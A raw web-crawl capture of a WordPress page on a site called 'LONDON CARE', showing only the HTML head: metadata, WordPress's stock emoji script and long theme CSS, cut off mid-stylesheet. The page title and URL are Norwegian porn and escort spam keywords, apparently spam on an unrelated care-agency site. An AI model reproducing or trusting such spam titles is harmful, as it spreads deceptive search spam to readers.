

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://londoncareagency.com/2023/02/21/videoer-av-hardcore-porno-sirup-eskorte-haugesund-norsk-eskorte/
body_size: 41874
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Videoer av hardcore porno sirup eskorte haugesund norsk eskorte &#8211; LONDON CARE</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Feed" href="https://londoncareagency.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Comments Feed" href="https://londoncareagency.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Videoer av hardcore porno sirup eskorte haugesund norsk eskorte Comments Feed" href="https://londoncareagency.com/2023/02/21/videoer-av-hardcore-porno-sirup-eskorte-haugesund-norsk-eskorte/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/londoncareagency.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://londoncareagency.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Montserrat',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Rufina',serif;font-weight:700;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:170px;}.astra-logo-svg{width:170px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:50px;font-size:3.3333333333333rem;font-family:'Rufina',serif;line-height:1.4em;}h2,.entry-content h2{font-size:40px;font-size:2.6666666666667rem;font-family:'Rufina',serif;line-height:1.3em;}h3,.entry-content h3{font-size:30px;font-size:2rem;font-family:'Rufina',serif;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-family:'Rufina',serif;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-family:'Rufina',serif;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-family:'Rufina',serif;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#9aacf4;background-color:#9aacf4;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{font-family:'Montserrat',sans-serif;font-weight:700;font-size:12px;font-size:0.8rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.8rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#9aacf4;background-color:#9aacf4;color:var(--ast-global-color-5);font-family:'Montserrat',sans-serif;font-weight:700;line-height:1em;text-transform:uppercase;letter-spacing:2px;font-size:12px;font-size:0.8rem;border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:var(--ast-global-color-5);border-color:#9aacf4;background-color:#9aacf4;border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Montserrat',sans-serif;font-weight:700;font-size:12px;font-size:0.8rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:45px;}h2,.entry-content h2{font-size:38px;}h3,.entry-content h3{font-size:22px;}.astra-logo-svg{width:110px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:110px;}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:33px;}h3,.entry-content h3{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:95px;}.astra-logo-svg{width:95px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:95px;}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#9aacf4;--ast-global-color-1:#676767;--ast-global-color-2:#000000;--ast-global-color-3:#676767;--ast-global-color-4:#f5f5f5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#ffffff;--ast-global-color-7:rgba(0,0,0,0.5);--ast-global-color-8:#9aa244;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element .ast-site-identity{margin-top:-60px;}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{text-transform:capitalize;}.ast-header-button-1 .ast-custom-button{background:#ea0b1f;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-header-button-3[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{text-transform:capitalize;}.ast-header-button-3 .ast-custom-button{background:#101cca;}.ast-header-button-3[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}}.ast-header-button-4[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}}.ast-builder-menu-1{font-family:'Rufina',serif;font-weight:700;}.ast-builder-menu-1 .menu-item > 